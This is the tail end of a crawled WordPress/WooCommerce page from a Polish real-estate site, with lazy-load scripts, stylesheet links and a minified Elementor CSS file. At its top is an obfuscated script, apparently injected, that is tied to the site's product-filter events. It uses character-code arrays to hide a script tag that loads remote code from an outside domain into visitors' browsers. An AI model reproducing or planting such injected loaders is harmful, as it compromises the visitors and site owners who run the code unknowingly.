			<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); elem.type = String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0]);document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); elem.type = String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0]);document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); elem.type = String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0]);document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://hasztagnieruchomosci.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
	<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" /><link data-minify="1" rel='stylesheet' id='font-awesome-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=1643366281' media='all' /><link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.1.4' media='all' /><link rel='stylesheet' id='astra-theme-css-css'  href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.0' media='all' /><link rel='stylesheet' id='astra-menu-animation-css'  href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.0' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://hasztagnieruchomosci.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.6.12' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1643366281' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1643366281' media='all' /><link rel='stylesheet' id='woocommerce-layout-css'  href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.5.0' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.5.0' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1643366281' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1643366281' media='all' /><link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.4' media='all' /><link rel='stylesheet' id='elementor-frontend-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.4' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-2674-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-2674.css?ver=1643366281' media='all' /><link rel='stylesheet' id='elementor-pro-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-global-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/global.css?ver=1643366281' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-65-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-65.css?ver=1643369318' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1643366281' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1643366281' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1643366296' media='all' /><link rel='stylesheet' id='e-animations-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.4' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1698273187 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-65.css?ver=1643369318
body_size: 417
content:
.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-container{max-width:700px;min-height:500px}.elementor-65 .elementor-element.elementor-element-455f5a09:not(.elementor-motion-effects-element-type-background),.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center center;background-size:cover}.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg,#000000 0%,rgba(0,0,0,.5) 100%);opacity:.5;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-65 .elementor-element.elementor-element-455f5a09{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-65 .elementor-element.elementor-element-7bd509b5{text-align:center}.elementor-65 .elementor-element.elementor-element-7bd509b5 .elementor-heading-title{color:#fff;font-size:43px;font-weight:600;text-transform:capitalize;letter-spacing:-.3px}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-icon i{color:#fff;font-size:14px}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-icon svg{fill:#fff;--e-icon-list-icon-size:14px}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-icon{width:14px}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-text,.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-text a{color:#fff}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-item{font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:2.1px}.elementor-65 .elementor-element.elementor-element-6dc41295>.elementor-container{max-width:800px}.elementor-65 .elementor-element.elementor-element-6dc41295{margin-top:45px;margin-bottom:45px}.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}.elementor-65 .elementor-element.elementor-element-1f37c623>.elementor-element-populated{margin:0 0 0 30px;--e-column-margin-right:0px;--e-column-margin-left:30px}.elementor-65 .elementor-element.elementor-element-9cc2f98{color:#444;font-family:"Merriweather",Sans-serif;line-height:2em}.elementor-65 .elementor-element.elementor-element-3724fb80>.elementor-container{max-width:800px}.elementor-65 .elementor-element.elementor-element-3724fb80{margin-top:0;margin-bottom:30px}.elementor-65 .elementor-element.elementor-element-4461de42>.elementor-container{max-width:800px}.elementor-65 .elementor-element.elementor-element-4461de42:not(.elementor-motion-effects-element-type-background),.elementor-65 .elementor-element.elementor-element-4461de42>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#ededed}.elementor-65 .elementor-element.elementor-element-4461de42{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 0 30px 0}.elementor-65 .elementor-element.elementor-element-4461de42>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}@media(min-width:768px){.elementor-65 .elementor-element.elementor-element-24cdabad{width:8.5%}.elementor-65 .elementor-element.elementor-element-1f37c623{width:91.5%}}@media(max-width:1024px){.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}